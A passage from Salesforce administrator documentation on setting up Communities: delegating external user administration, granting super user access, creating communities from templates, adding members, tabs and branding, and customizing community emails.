When you log in as an external user, you see the behavior that the external user sees. For instance, external users only see the community drop-down menu if they have access to more than one Active community. Also, if an external user who is only a member of one Active community is given the URL for Preview community, the user doesn't see the drop-down menu when in the Preview community.

Note: As a security measure, when administrators are logged in as another user, they can't authorize OAuth data access for that user. For example, admins can't authorize OAuth access to user accounts, including single sign-on to third-party applications.

Consider the following when creating external users.

**•** External users can't be deleted. If you no longer want an external user to have access to a community, deactivate the user.

#### SEE ALSO:

[Delegate External User Administration](#page-2955-0) [Add Members to Your Community](#page-2962-0) [How do external community members get login information?](#page-2982-0) [Reset An External User's Password for Communities](#page-2982-1)

## <span id="page-2955-0"></span>Delegate External User Administration

You can delegate user administration to external users so that they can decide who should access the community.

External users who are delegated administrators can:

- **•** Create external users
- **•** Edit external users
- **•** Reset passwords for external users
- **•** Deactivate existing external users

You can grant delegated external user administration rights to users with Partner Community, Customer Community Plus, Gold Partner, Enterprise Administration, and Customer Portal Manager licenses.

**1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles** and click a custom profile.

You can't edit standard profiles.

You can add Delegated External User Administrator to a permission set that you assign to a standard profile.

- **2.** Click **Edit**.
- **3.** Select Delegated External User Administrator.
- **4.** Click **Save**.
- **5.** Click **Edit** in the Delegated External User Profiles related list.
- **6.** Select the profiles you want users with this profile to be able to administer.
- **7.** Click **Save**.

Consider the following when setting up delegated external user administration.

- **•** You can also grant delegated administration rights using permission sets.
- **•** On the profile you're granting delegated administration rights to:
	- **–** Add the "Create" and "Edit" permissions on contacts so that delegated administrators can create and update contacts related to their account.
	- **–** Set the Accounts and Contacts tab settings to Default On so that delegated administrators can view the Accounts and Contacts tabs and easily manage contacts related to their accounts.

**•** [Add the Accounts and Contacts tabs to your community](#page-2964-0).



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To manage external users:

**•** "Manage External Users"

To create, edit, and delete profiles:

**•** "Manage Profiles and Permission Sets"

**•** Set field level security and page layouts so that delegated external user administrators can access only the account and contact fields you specify.

#### SEE ALSO:

[Create Communities Users](#page-2953-0) [Grant Super User Access to Partner Users in Your Community](#page-2956-0)

### <span id="page-2956-0"></span>Grant Super User Access to Partner Users in Your Community

Partner Super User Access must be enabled in your Communities Settings before you can grant access to users. Use this information to grant super user access to users with Partner Community licenses. You can also grant super user access to users in your community with Customer Community Plus licenses. To learn more, see [Grant Super User Access to Customer Users in Your Community.](#page-2956-1)

Granting super user access to external users in your community lets them access additional data and records, regardless of sharing rules and organization-wide defaults. Super users have access to data owned by other partner users belonging to the same account who have the same role or a role below them in the role hierarchy. Super user access applies to cases, leads, custom objects, and opportunities only, but external users have access to these objects only if you exposed them using profiles or sharing and added the tabs to the community during setup.

- **1.** View the contact record for the user.
- **2.** Click **Manage External Account**, then choose **Enable Super User Access**.
- <span id="page-2956-1"></span>**3.** Click **OK**.

### Grant Super User Access to Customer Users in Your Community

Enable super user access so that external users in communities can access additional records and data.

You can only grant customer super user access to users with Customer Community Plus licenses.

To grant super user access to users with Partner Community licenses, see [Grant Super User Access to Partner Users in Your Community](#page-2956-0).

The "Portal Super User" permission lets delegated external user administrators do the following for their own account:

- **•** View, edit, and transfer all cases
- **•** Create cases for contacts
- **•** View and edit all contacts, whether communities-related or not
- **•** View account details when they're the contact on a case
- **•** Report on all contacts, whether portal enabled or not, if the Reports tab is added to your community and the user has the "Run Reports" permission

Add the "Portal Super User" permission to a permission set and assign it to Customer Community Plus users so that they have access to their account and can view and edit all of its cases and contacts without having the ability to manage other external users.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Either create or clone a permission set.
- **3.** In the App Permissions section, add the "Portal Super User" permission.
- **4.** Click **Save**.
- **5.** Assign the permission set to your Customer Community Plus users by clicking **Manage Assignments** and then adding the appropriate users.

# <span id="page-2957-0"></span>Create Communities

The number of communities you can create for your organization is listed on the Communities page in Setup. Inactive communities don't count against this limit. If you want to increase the number of communities in your organization, contact your Salesforce account executive.

**1.** To start creating communities, from Setup, enter *Communities* in the Quick Find box, select **All Communities**, then click **New Community**.

The template wizard appears, with different template options for you to choose from.

**2.** Hover over a template to see more information about it.

## **Kokua**

A visually rich, responsive self-service template that lets users search for and view articles or contact support if they can't find what they're looking for. Supports Knowledge and Cases.

## **Koa**

A text-based, responsive self-service template that lets users search for and view articles or contact support if they can't find what they're looking for. Supports Knowledge and Cases.

## **Napili**

A powerful, responsive self-service template that lets users post questions to the community, search for and view articles, and contact support agents by creating cases. Supports Knowledge, Cases, and Questions & Answers.

### **Aloha**

A configurable App Launcher template that lets users quickly find applications and access them using single sign-on authentication. For more information, see [Getting Started with](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf) [Community Templates for Salesforce Identity](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

## **Salesforce Tabs + Visualforce**

Standard Salesforce structure and tabs that you can customize using Visualforce. Supports most standard objects, custom objects and Salesforce1.

- **3.** Hover over the template you want to use, and then click **Choose**.
- **4.** If you selected Koa or Kokua, specify the categories and Company Name for your template, then click **Next**.

## **Category Group Name**

This is the unique name of the data category group that contains the data categories for your site. The name reflects the hierarchy of categories that you've set up for your community and is used throughout the site to organize articles.

## **Top Level Category**

This is the highest-level category that you want to display. Only the children of this category appear in the community. You can have several nested layers of categories above this category, but the page will show this category as the parent and show its subcategories as children.

## **Company Name**

This is the name of your company as you want it to appear in the community header.

**5.** Enter a community name.



Note: If you're creating multiple communities, keep in mind that community names may be truncated in the global header drop-down menu. Users can see up to 32 characters of the name, and the Preview and Inactive status indicators count toward that number. Make sure that the visible part of the name is distinctive enough for users to distinguish between multiple communities.

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

**6.** Enter a unique value at the end of the URL field.

This value is appended to the domain you entered when [enabling communities](#page-2945-0) to create a unique URL for this community. For example, if your domain is UniversalTelco.force.com and you're creating a customer community, you can designate the URL as UniversalTelco.force.com/customers.

Note: You can create one community in your organization that doesn't have a custom URL.

You can change your community name and URL after the community is activated, but users won't be redirected to the new URL. If these changes are necessary, be sure to inform your community members before making the change.

### **7.** Click **Create Community**.

The community is created in Preview status.

**8.** On the confirmation page, click **Go to Community Management** to customize your community. If you chose a template other than Salesforce Tabs + Visualforce, you can customize your community in Community Builder.

When you create a community, default pages for login, self-registration, change password, forgot password, and your home page are set based on your community template. You can customize or change these default pages at any time in Community Management.

Important: When you create a community, your profile is automatically added to the list of profiles that have access. As a result, all users in your organization with this profile can log in to the community once it's Active. If you don't want all users with your profile to have access, you can remove the profile and give yourself access through a different profile or permission set.

SEE ALSO:

<span id="page-2958-0"></span>[Customize Communities](#page-2961-0) [Salesforce Communities Overview](#page-2944-0) [How do I find out how many communities are available in my organization?](#page-2958-0)

## How do I find out how many communities are available in my organization?

The number of communities available is based on the number purchased for your organization. To find out that number, from Setup enter *Communities* in the Quick Find box, then select **All Communities**. The **Maximum number of active communities** field shows the total number of Active and Preview communities your organization can have. Inactive communities don't count against this total.

If you want to increase the number of communities in your organization, contact your Salesforce account executive.

SEE ALSO:

[Create Communities](#page-2957-0)

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# Create Your Community Using a Preconfigured Template

Create a community and select a template to apply to your community. Define your template and community properties in one place, then use Community Builder to finish designing and organizing your community.

**1.** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**, and then click **New Community**.

The Community Creation wizard appears with different template options for you to choose from.

**2.** Hover over a template to see more information about it.

## **Kokua**

A visually rich, responsive self-service template that lets users search for and view articles or contact support if they can't find what they're looking for. Supports Knowledge and Cases.

## **Koa**

A text-based, responsive self-service template that lets users search for and view articles or contact support if they can't find what they're looking for. Supports Knowledge and Cases.

## **Napili**

A powerful, responsive self-service template that lets users post questions to the community, search for and view articles, and contact support agents by creating cases. Supports Knowledge, Cases, and Questions & Answers.

## **Aloha**

A configurable App Launcher template that lets users quickly find applications and access them using single sign-on authentication. For more information, see [Getting Started with](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf) [Community Templates for Salesforce Identity](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

## **Salesforce Tabs + Visualforce**

Standard Salesforce structure and tabs that you can customize using Visualforce. Supports most standard objects, custom objects and Salesforce1. Keep in mind that the Salesforce Tabs + Visualforce template is based on the standard Salesforce tab structure and doesn't work with Community Builder.

- **3.** Hover over the template you want to use, and then click **Choose**.
- **4.** If you selected Koa or Kokua, specify the categories and Company Name for your template.

# **Category Group Name**

This is the unique name of the data category group that contains the data categories for your site. The name reflects the hierarchy of categories that you've set up for your community and is used throughout the site to organize articles.

## **Top Level Category**

This is the highest-level category that you want to display. Only the children of this category appear in the community. You can have several nested layers of categories above this category, but the page will show this category as the parent and show its subcategories as children.

# **Company Name**

This is the name of your company as you want it to appear in the header.

# **5.** Click **Next**.

**6.** Enter the name and optional URL for your community.

# EDITIONS

## Available in: Salesforce Classic

## Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

To create article types and article actions:

- **•** "Manage Salesforce Knowledge"
- To create data categories:
- **•** "Manage Data Categories"

Selecting this option automatically updates your community's settings with the URL for the custom pages you create in this step. You can override this login page with another login page in your community's settings. For detailed instructions on creating custom login, logout, and self-registration pages for your community, see [Getting Started with Communities](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf).

### **7.** Click **Create Community**.

The community is created in preview status.

**8.** On the confirmation page, click **Go to Community Management** to customize your community.

If you selected the Napili template, use Community Management to set the topics that appear in the navigation menu or that feature prominently on your home page.

Use Community Management to configure community settings such as your default login and registration pages, header and footer, and email templates.

To try out a different template, go back to Community Management and change your template selection. But don't worry—you can always switch back to the first template you chose. To switch back, set the home page back to its original URL in Site Configuration in Site.com Studio.

Important: When you create a community, your profile is automatically added to the list of profiles that have access. As a result, all users in your organization with this profile can log in to the community once it's Active. If you don't want all users with your profile to have access, you can remove the profile and give yourself access through a different profile or permission set.

### SEE ALSO:

[Navigate Community Builder](#page-3033-0) [Brand Your Community with Community Builder](#page-3034-0) [Implementation guide: Community Templates for Self-Service](http://help.salesforce.com/help/pdfs/en/community_templates.pdf) [Community Builder Overview](#page-3032-0)

# <span id="page-2961-0"></span>Customize Communities

You can customize your community at any time, but if you plan on making major changes, we recommend deactivating the community first. You can access community customization options in Community Management under **Administration**.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.
- **2.** Click **Administration**, then select the part of the community you want to customize:
	- Important: The options available in Community Management are based on your  $\mathbf \Omega$ community template selection, permissions, and preferences. For example, if your community does not use topics, you will not see the Topics node. Some of the options in the following list may not be applicable in your community. To display all nodes, go to **Administration** > **Preferences** and enable **Show all settings in Community Management**.
	- **• [Members](#page-2962-0)**
	- **• [Tabs](#page-2964-0)**
	- **• [Branding](#page-2966-0)**
	- **• [Login & Registration](#page-2986-0)**
	- **• [Emails](#page-2968-0)**
	- **• [Pages](#page-3028-0)**
	- **• [Preferences](#page-2972-0)**
	- **• [Settings](#page-2979-0)**
	- Note: To perform advanced customizations, such as adding custom pages or pages that don't require login, from Community Management click the Community Management menu in the global header, then click either **Go to Force.com** or **Go to Site.com Studio** to go to the site associated with this community. If you used the Aloha, Koa, Kokua, or Napili templates, select **Go to Community Builder** to customize the community.
- **3.** To share the community with stakeholders while it's still in Preview status, copy the URL displayed on the **Administration** > **Settings** page and share it.

This allows you to get their feedback, and take advantage of having early members who can post, comment, and share records so that members enter an active community from their first login.

Keep in mind that you can only share the URL with users who you added as members of the community.

After you finish your customizations, activate the community to make it available to members. If [welcome emails are enabled](#page-2968-0) when you activate, a welcome email is sent to all members. If any of those users are new portal users, their welcome email includes their username and password.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To access Community Management:

- **•** "Manage Communities" OR "Create and Set Up Communities"
- **•** AND is a member of the community whose **Community** Management page they're trying to access

To customize administration settings or use Community Builder:

- **•** "Create and Set Up Communities"
- **•** AND is a member of the community whose **Community** Management page they're trying to access

# <span id="page-2962-0"></span>Add Members to Your Community

Use profiles and permission sets to manage community membership during the setup process.

Using profiles and permission sets, you can:

- **•** Grant or remove access for groups of users. Once you add a profile or permission set, all users assigned to that profile or permission set become members of the community.
- **•** Enforce a membership policy. New users added to a profile or permission set that is already associated with a community automatically gain access.

Permission sets allow added flexibility for adding members. You can grant community access to a subset of users from the same profile, without needing to clone the profile.

Standard, Chatter, and portal profiles can be added to communities; Chatter customers, from private groups with customers, can't be added to communities even if they're assigned permission sets that are associated with communities.

Note: Profiles and permission sets associated with communities can't be deleted from Salesforce. You must remove the profiles or permission sets from the communities first.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.

### **2.** Click **Administration** > **Members**.

- **3.** To add members using profiles:
	- **a.** To filter profiles, select a profile type from the drop-down menu. To search for a specific profile, enter a search term and click **Find**.

Search returns profiles for the selected filter.



- Note: Search results include profiles that are already part of the community.
- **b.** Select the user profiles you want to allow access to your community. Press CTRL to select multiple profiles.
- **c.** Click **Add**. To remove a profile, select it and click **Remove**.

If you remove a profile from a community, users with that profile lose access to the community, unless the users are assigned permission sets or other profiles that are still part of the community. Their posts and comments still appear.

Important: If you're an administrator and accidentally remove yourself from a community, you won't be able to access the Administration settings in Community Management. To add yourself back to the community or make other membership updates, [use the API](#page-2963-0).

- **4.** To add members using permission sets:
	- **a.** To search for a specific permission set, enter a search term and click **Find**.
	- **b.** Select the permission sets you want to allow access to your community. Press CTRL to select multiple permission sets.
	- **c.** Click **Add**.

If you remove a permission set from a community, users with that permission set lose access to the community, unless the users are associated with profiles or other permission sets that are still part of the community. Their posts and comments still appear even after they lose access.

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or activate a community:

- **•** "Create and Set Up Communities"
	- AND

#### **5.** Click **Save**.

If the community is Active and [welcome emails are enabled,](#page-2968-0) users with the profiles or permission sets you added receive a welcome email. The welcome email includes a username and a change password link if it is sent to an external user who hasn't logged in to a portal or community yet.

When the community is Active, welcome emails are sent and the community is discoverable by members. When a community is in Preview status, only members with the login URL can view the community. If a community is Inactive, only users with the "Create and Set Up Communities" permission can access it through the Community menu, regardless of membership.

There are additional options for granting access to your community:

- **•** Enable self-registration so that external users can register on their own
- **•** Enable authentication providers, such as Facebook, so that external users can log into the community without creating an account

For more information about these additional options, see [Customize Login, Logout, and Self-Registration Pages in Your Community.](#page-2986-0)

SEE ALSO:

<span id="page-2963-0"></span>[Customize Communities](#page-2961-0) [Enable the Global Header for Communities](#page-2975-0)

## How do I update community membership using the API?

If you aren't a member of a community, you can't access Community Management to update administration settings, including membership. As an alternative, you can use the API and Data Loader to add yourself and others to a community.



**1.** Get the networkId for your community.

From Setup, enter *All Communities* in the Quick Find box, select **All Communities**, and then right-click your community URL and select **Inspect**. The data-networkId property provides your networkId.

**2.** Get the profileId or permissionsetId you want to add.

From Setup, enter *Profiles* in the Quick Find box, then select **Profiles** or **Permission Sets**. Click on the profile or permission set that you want to add. The ID is the last part of the URL.

For example, at *mycompany.salesforce.com/00aa11bb22*, the ID is *00aa11bb22*.

- **3.** Create a .csv file with columns for networkId and parentId. For parentId, list the profileId or permissionsetId you want to add.
- **4.** Open Data Loader and select the **Network Member Group** object. Specify the location of the .csv file you created and complete the Data Loader steps.

Once you have successfully added members using Data Loader, the members will be able to access Community Management from the **Manage** link on the **All Communities** page in Setup.

Note: In order to access Community Management, the member must also have "Create and Set Up Communities" or "Manage Communities" permission.

SEE ALSO:

[Insert, Update, or Delete Data Using Data Loader](#page-647-0)

# <span id="page-2964-0"></span>Add Tabs to Your Community

If you are using the Salesforce Tabs + Visualforce template, you can add tabs to your community.

Note: You can choose to hide tabs if you want to use completely custom pages in your community. Not sure which option works best for you? Check out [Tabs vs. Community Builder](#page-2965-0) on page 2960.

If you're using one of the preconfigured templates instead of Salesforce Tabs + Visualforce, the **Tabs** node is hidden by default. To display the node, click **Administration** > **Preferences**, then select **Show all settings in Community Management**.

After you identify the features you want your community members to see, you can expose those features by choosing the corresponding tabs during setup. The tabs that you select also determine community navigation in Salesforce1.

Remember that profiles control access to tabs, so some tabs you choose may be hidden for profiles associated with the community. In that case, you'll need to manually expose the tabs in the profile so that those users can see the tabs in the community.

Tip: Keep in mind that the tabs you enable should be required for the type of activity you're performing in this community, whether it be sharing accounts and opportunities with your partners or sharing cases and solutions with customers who need support. You don't want to clutter your community with tabs that users don't really need.

Note: Chatter Free users in your community won't see any tabs except the Chatter tab.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.
- **2.** Click **Administration** > **Tabs**.
- **3.** Select the tabs to include in your community from the Available Tabs list. Press CTRL to select multiple tabs.
- **4.** Click **Add** to add the tab. To remove a tab, select it in the Selected Tabs list and click **Remove**.
- **5.** Click **Up** or **Down** to change the order that the tabs display.

The tab at the top of the list is the landing tab for the community. When users access the community, it will be the first tab they see.

Note: If any user doesn't have access to the landing tab and Chatter is disabled, we show them the Home tab. If Chatter is enabled, we show the Chatter tab.

**6.** Click **Save**.

Important: Changing from the Salesforce Tabs + Visualforce template to a Community Builder-based template removes all tabs from your community.

SEE ALSO:

[Customize Communities](#page-2961-0) [Rename the Chatter Tab](#page-2966-1)

EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

## <span id="page-2965-0"></span>Tabs vs. Community Builder

Not sure whether to use standard Salesforce tabs or the Community Builder when setting up your community? Here is some more information about each option to help you decide.

## Tabs

Selecting the Salesforce Tabs + Visualforce template when creating your community means you will use out-of-the-box Salesforce tabs or Visualforce pages.

## **Pros**

- **•** Some theming options available out-of-the-box for tabs
- **•** Support for all sales, service, marketing, and platform features
- **•** Full Force.com platform capability

### **Cons**

- **•** Visualforce is the preferred approach for better customization, yet Visualforce requires coding capability
- **•** Requires some knowledge of the Force.com platform

## Community Builder

Selecting one of the preconfigured templates when creating your community means that you will use the WYSIWYG user interface of the Community Builder.

### **Pros**

- **•** Out-of-box app targeted at self-service communities
- **•** More CSS styles available
- **•** Great for a quick rollout of simple self-service community use case

#### **Cons**

- **•** Limited to self-service functionality (cases, Salesforce Knowledge, and Chatter Questions)
- **•** Doesn't support other sales, service, or platform use cases
- **•** Doesn't have full platform capability

#### SEE ALSO:

[Add Tabs to Your Community](#page-2964-0) [Community Builder Overview](#page-3032-0)

## <span id="page-2966-1"></span>Rename the Chatter Tab

Most likely, many of your community members will use the Chatter tab as their home base. You can customize it to meet your company's branding.

The Chatter tab is the fastest way for your community members to see what's most important to them: activity feeds, groups, bookmarks, files, and more. Many of your community members will most likely use the Chatter tab as their home base. Customize the name of the Chatter tab in your community to match your company branding—for example, you can use your company's name or any other name that would be recognizable to your members.

- **1.** From Setup, enter *Rename Tabs and Labels* in the Quick Find box, then select **Rename Tabs and Labels**.
- **2.** Select your default language from the Select Language drop-down list at the top of the page.
- **3.** Under Chatter Tabs in Communities, click **Edit** next to the community you want to edit.
- **4.** Type the singular and plural versions of your preferred tab name, for example, Partner and Partners. Select Starts with a vowel sound if appropriate.

**5.** Click **Save**.

# <span id="page-2966-0"></span>Brand Your Community

If you are using the Salesforce Tabs + Visualforce template, you can customize the look and feel of your community in Community Management by adding your company logo, colors, and copyright. This ensures that your community matches your company's branding and is instantly recognizable to your community members.

- $\mathbf{\Omega}$ Important: If you are using a self-service template or choose to use the Community Builder to create custom pages instead of using standard Salesforce tabs, you can use the Community Builder to design your community's branding too.
- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.

#### **2.** Click **Administration** > **Branding**.

**3.** Use the lookups to choose a header and footer for the community.

The files you're choosing for header and footer must have been previously uploaded to the Documents tab and must be publicly available. The header can be .html, .gif, .jpg, or .png. The footer must be an .html file. The maximum file size for .html files is 100 KB combined. The maximum file size for .gif, .jpg, or .png files is 20 KB. So, if you have a header .html file that is 70 KB and you want to use an .html file for the footer as well, it can only be 30 KB.

The header you choose replaces the Salesforce logo below the global header. The footer you choose replaces the standard Salesforce copyright and privacy footer.

## EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To rename the Chatter tab:

**•** "Customize Application" OR

> "View Setup and Configuration"

AND

Be designated as a translator

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

**4.** Click **Select Color Scheme** to select from predefined color schemes or click the text box next to the page section fields to select a color from the color picker.

Note that some of the selected colors impact your community login page and how your community looks in Salesforce1 as well.



## **5.** Click **Save**.

#### SEE ALSO:

[Customize Communities](#page-2961-0)

# <span id="page-2968-0"></span>Customize Email Sent from Communities

You can customize email sender information, Chatter email branding, and templates in your community emails. You can perform customizations in either the user interface or the Network object in Salesforce APIs.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.
- **2.** Click **Administration** > **Emails**.
- **3.** Enter custom values for the email sender's name and address to replace the default values.
	- Note: If you change the sender's email address, we send a verification email to the new address. The change is pending, and we continue to use the existing address while we await verification. The requested address doesn't take effect until you click the confirmation link in the email. If verification is already pending for a new email address and you specify a different new address, we retain the latest value and use that for verification.

If you enter a custom value for the sender's address and you have enabled mail relay, your Chatter emails will use the relay.

- **4.** Customize what displays in the footer of Chatter emails.
	- O Important: Both a logo and email footer text are required. Keep in mind that:
		- **•** All Chatter emails display the Chatter logo and Salesforce information by default unless you replace them with your organization's own logo and information.
		- **•** If you previously customized the logo or footer text and want to restore the default values, use the API to set these fields to null.
	- **a.** Choose a logo to replace the default Chatter logo.

The logo must be an existing document in the Documents tab and must be marked Externally Available Image. Images with a maximum size of 150 x 50 pixels on a transparent background work best.

**b.** Enter custom text to replace the default footer text, up to a maximum of 1,000 characters.

The default text includes Salesforce's name and physical address. We strongly recommend including your organization's physical address to comply with applicable anti-spam laws.

**5.** Select Send welcome email to send email to users when they're added to the community.

Important: Welcome emails contain login information for external members. If you don't select this option, you'll have to manually send external members their usernames and passwords.

The link provided in the welcome email is valid for 6 months.

Welcome emails are sent when:

- **•** A community changes from Preview status to Active status. Emails are not sent when a community is in Preview or Inactive status.
- An administrator adds a new profile or permission set to a Active community.
- **•** A user is assigned a profile or permission set that is part of a Active community.

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND



**6.** Use the default email templates or use the lookups to select different templates for welcome emails to new community members, forgotten password emails, and notification emails about reset passwords. If your organization uses email templates to submit case comments, you can select a template (none is provided by default).

User-initiated password reset links expire in 24 hours. Administrator-initiated password reset links don't expire. You can customize any default template.



 $\Gamma$  Note: If you customize the contents of an email template, we recommend that you use the {! Community Url} merge field. This custom merge field populates the unique URL for a community, ensuring that emails to users contain URLs with the correct parameters and direct users to the appropriate community to log in or change a password.

#### **7.** Click **Save**.

Emails sent as a result of approvals, workflows, and case comments are sent based on community membership. For example, if a workflow triggers an email, all the recipients are grouped based on community membership and then one email is sent to each group. If the user is a member of multiple active communities, the email comes from the oldest active community.

Another way to customize community emails is to use these fields on the API Network object.

- **•** CaseCommentEmailTemplateId—ID of the email template used when submitting a comment on a case.
- **•** ChangePasswordEmailTemplateId—ID of the email template used when notifying a user that their password has been reset.
- **•** EmailFooterLogoId—ID of the Document object that displays as an image in the footer of community Chatter emails.
- **•** EmailFooterText—Text that displays in the footer of community Chatter emails.
- **•** EmailSenderAddress—Read only. Email address from which community emails are sent.
- **•** EmailSenderName—Name from which community emails are sent.
- **•** ForgotPasswordEmailTemplateId—ID of the email template used when a user forgets their password.
- **•** NewSenderAddress—Email address that has been entered as the new value for EmailSenderAddress but has not been verified yet. After a user has requested to change the sender email address and has successfully responded to the verification email, the NewSenderAddress value overwrites the value in EmailSenderAddress. This becomes the email address from which community emails are sent.
	- **–** If verification is pending for a new email address and you set NewSenderAddress to null, this cancels the verification request.
	- **–** NewSenderAddress is automatically set to null after EmailSenderAddress has been set to the new verified address.
	- **–** If verification is pending for a new email address and you specify a different new address for this field, only the latest value is retained and used for verification.
- **•** OptionsSendWelcomeEmail—Determines whether a welcome email is sent when a new user is added to the community.
- **•** WelcomeEmailTemplateId—ID of the email template used when sending welcome emails to new community members.

#### SEE ALSO:

[Merge Fields for Communities](#page-1551-0) [Customize Communities](#page-2961-0)

## Merge Fields for Communities

You can add merge fields to Communities email templates.

When you enable Salesforce Communities in your organization, three text-based email templates are created:

- **•** Communities: Changed Password Email
- **•** Communities: Forgot Password Email
- **•** Communities: New Member Welcome Email

These templates use unique merge fields. These merge fields are not available to select and copy when editing a template, but you can enter them manually. These merge fields will only work properly if used in a text or HTML template selected for a community.

EDITIONS



**•** Developer

